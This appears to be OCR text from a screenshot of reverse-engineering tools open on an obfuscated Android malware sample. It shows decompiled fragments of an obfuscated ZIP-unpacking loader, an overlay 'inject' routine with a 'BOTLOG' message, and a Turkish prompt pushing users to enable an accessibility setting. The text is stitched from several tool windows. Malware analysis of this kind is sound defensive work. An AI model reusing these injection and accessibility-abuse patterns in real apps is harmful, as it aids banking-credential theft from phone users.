 File Edit Jump Search View Debugger Lumina Options Windows Help
No debugger
File Search Utilities Settings Help JByteMod Remastered v2.9.0 - Chrome-dex2jar.jar
n word loader (dtc)
Types Imports Exports
Java archive
aliyun
coremedia
fingerprintjs
linecorp
my
opensource
raven
taxi
Nepisodemac
Sjewelpurity.c
<clinit>
<init>
crackoxyg
cuteexit
disagreeg
foldradio
parrotice
shiftmatri
attachBas
concertto
naivecrue
onCreate
sustainlac
tapjoy
internal
sdk
Editor Search Opcodes
JD-Core 1.1.3 JD-Core... Reload
321 OMtSnyqxHrDCfhKPxbaT_574077 = i;
322 AerBISIGpxDZaiquByrb_864049 = i + puGRBRlZoXrTPmrspYPW_71178 * 793706;
323 ZipEntry zipEntry = zipInputStream.getNextEntry();
324 cyFRttTqHRTFXhZcljCR_764748 = OMtSnyqxHrDCfhKPxbaT_574077 + 987978 - 43015 + ZnbZceiYYIOwmKTKJHtz_483936;
325 cyFRttTqHRTFXhZcljCR_764748 = 637540 - FAoIDkShbTBpHOqcKYfX_555286 * 858390 + puGRBRlZoXrTPmrspYPW_71178;
326 OMtSnyqxHrDCfhKPxbaT_574077 = AerBISIGpxDZaiquByrb_864049 + 850146 + wAqfjqHkMrHPZfAhQBFk_843555 * 215548;
327 while (true) {
328 if (zipEntry != null) {
329 j = ZnbZceiYYIOwmKTKJHtz_483936;
330 i = OMtSnyqxHrDCfhKPxbaT_574077;
331 j = 414854 - j + 47928 - i;
332 cyFRttTqHRTFXhZcljCR_764748 = j;
333 AerBISIGpxDZaiquByrb_864049 = 614885 - puGRBRlZoXrTPmrspYPW_71178 * 9907 * AerBISIGpxDZaiquByrb_864049;
334 ZnbZceiYYIOwmKTKJHtz_483936 = i + 898221 + 133301 - wAqfjqHkMrHPZfAhQBFk_843555 + j;
335 ZnbZceiYYIOwmKTKJHtz_483936 = j - 234689 - FAoIDkShbTBpHOqcKYfX_555286;
336 File file1 = crackoxygen(file, zipEntry);
337 i = FAoIDkShbTBpHOqcKYfX_555286;
338 cyFRttTqHRTFXhZcljCR_764748 = 278283 * i + OMtSnyqxHrDCfhKPxbaT_574077;
339 puGRBRlZoXrTPmrspYPW_71178 = AerBISIGpxDZaiquByrb_864049 - 862859 + i;
340 file1.isDirectory();
341 k = ZnbZceiYYIOwmKTKJHtz_483936;
342 i = FAoIDkShbTBpHOqcKYfX_555286;
343 j = 88586 + k + 301065 * i;
344 wAqfjqHkMrHPZfAhQBFk_843555 = j;
345 wAqfjqHkMrHPZfAhQBFk_843555 = cyFRttTqHRTFXhZcljCR_764748 - 487673 + 233202 + k - j;
346 OMtSnyqxHrDCfhKPxbaT_574077 = puGRBRlZoXrTPmrspYPW_71178 * 629068 * 731250 * i;
347 if (zipEntry.isDirectory()) {
348 i = wAqfjqHkMrHPZfAhQBFk_843555;
349 AerBISIGpxDZaiquByrb_864049 = 405815 - 541070 * i * i;
350 j = 566903 - i + OMtSnyqxHrDCfhKPxbaT_574077 * 442769;
351 ZnbZceiYYIOwmKTKJHtz_483936 = j;
Code Info Decompiler Analysis
© brownie 2020 -
deobfuscated.jar
Inputs
Source code
com.countrytestubbr
p012k
p014x
p017c
p021j
p022v
p023o
p035y
p040e
p040t
p053h
p055s
p057m
p058s
p058x
p060x
p063v
p065a
p066y
p069o
p072t
p074l
p077t
p084v
p086o
p090o
p092g
p017c p035y p055s p058x p069o
230 }
231 this.f179fddo = strM241new;
232 try {
233 JSONObject jSONObject = new JSONObject(Cnative.m241new(this.f22new, "inj_" + strM241new, HttpUrl.FRAGMENT_ENCODE_SET));
234 String string = jSONObject.getString("type");
235 String string2 = jSONObject.getString("data");
236 String string3 = string2;
237 if (jSONObject.has("show_cap")) {
238 string3 = string2;
239 if (jSONObject.getBoolean("show_cap")) {
240 string3 = jSONObject.getString("cap_data");
241 }
242 }
243 String str = string3;
244 if (string.equals("url")) {
245 str = string3;
246 if (string3.contains(this.f20for)) {
247 String[] strArrSplit = string3.split(this.f20for, 2);
248 str = strArrSplit[0];
249 this.f180ifdf = strArrSplit[1];
250 }
251 }
252 m101goto(this.f179fddo, m99else(strM241new, str, string), string);
253 Ccatch.sdgjsrfgj(this.f22new, "BOTLOG: Inject " + this.f179fddo + " started");
254 } catch (Exception e) {
255 Ccatch.m155const(this.f22new, "EXC_SMARTACT_START", e);
256 }
257 }
258
259 @Override // android.app.Activity
260 public void onBackPressed() {
261 super.onBackPressed();
262 }
263
264 @Override // android.app.Activity
265 protected void onCreate(Bundle bundle) {
File Search Utilities Settings Help JByteMod Remastered v2.9.0 - jbetslwlt-deobfuscated.jar
dead ass stub (buggy asf)
Java archive
p023o.class
p040e$fddo.class
p040e$ifdf.class
p040e.class
p040t.class
p053h.class
p055s.class
p057m.class
<init>
onHandleIntent
p058s$fddo.class
p058s$ifdf.class
p058s.class
p058x.class
p060x.class
p063v$fddo.class
p063v.class
p065a.class
p069o$fddo.class
p069o$for.class
p069o$ifdf.class
p069o$new.class
p069o.class
p072t$fddo.class
p072t.class
p074l.class
p077t.class
Editor Search Opcode
CFR 0.152 CFR 0.152 Reload
1 protected void onHandleIntent(android.content.Intent object) {
2 object = fddo.catch.fgjagthj() ? "İndirilen Servisler menüsünü açın; Lütfen %APP% ayarını etkinleştirin" : (fddo.catch.apkdfmhpadmfhpadomfhgpewirh() ? "Yüklü Servisler menüsünü açın; Lütfen %APP% ayarını etkinleştirin" : "Lütfen %APP% ayarını etkinleştirin");
3 object = object.replace((java.lang.CharSequence)"%APP%", (java.lang.CharSequence)fddo.catch.throw((android.content.Context)this));
4 fddo.catch.p((android.content.Context)this.getApplicationContext(), (java.lang.String)object);
5 }
Code Info Decompiler Analysis
© brownie 2020 - 2024 Used Memory: 212 MB/456 MB
wYCobaorKLXWngv
Line 1 of 1, /Java_com_countrytestubbr_dZrqMzgNxx_wYCoba
Graph overview
Output
IDA is analysing the input file...
You may start to explore the input file right now.
[Patching] Loaded v0.2.0 - (c) Markus Gaasedelen - 2024
Python 3.9.7 (tags/v3.9.7:1016ef3, Aug 30 2021, 20:19:38) [MSC v.1929 64 bit (AMD64)]
IDAPython 64-bit v9.0.0 final (serial 0) (c) The IDAPython Team <idapython@googlegroups.com>
Propagating type information...
Function argument information has been propagated
lumina: getaddrinfo: No such host is known.
The initial autoanalysis has been finished.
Search failed.
Command "JumpSuspicious" failed
Python
AU: idle Down Disk: 461GB